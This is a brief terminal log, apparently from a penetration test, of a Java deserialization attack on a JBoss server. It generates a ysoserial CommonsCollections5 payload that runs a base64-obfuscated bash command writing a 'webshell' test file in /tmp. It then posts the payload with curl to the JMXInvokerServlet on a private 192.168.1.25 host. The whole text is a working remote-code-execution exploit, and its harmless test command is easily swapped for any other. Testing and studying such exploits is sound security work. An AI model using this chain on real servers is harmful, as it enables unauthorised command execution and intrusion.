 ~/MBP/渗透/ysoserial> jenv shell 1.8;java -jar ysoserial-0.0.6-SNAPSHOT-all.jar
CommonsCollections5 "bash -c {echo,Y2QgL3RtcC87dG91Y2ggdGVzdC50eHQ7ZWNobyAid2Vic
2hlbGwiID4gdGVzdC50eHQ=}|{base64,-d}|{bash,-i}" > poc.ser
~/MBP/渗透/ysoserial> curl http://192.168.1.25:8080/invoker/JMXInvokerServlet --
data-binary @poc.ser
Warning: Binary output can mess up your terminal. Use "--output -" to tell
Warning: curl to output it to your terminal anyway, or consider "--output
Warning: <FILE>" to save to a file.
exit 23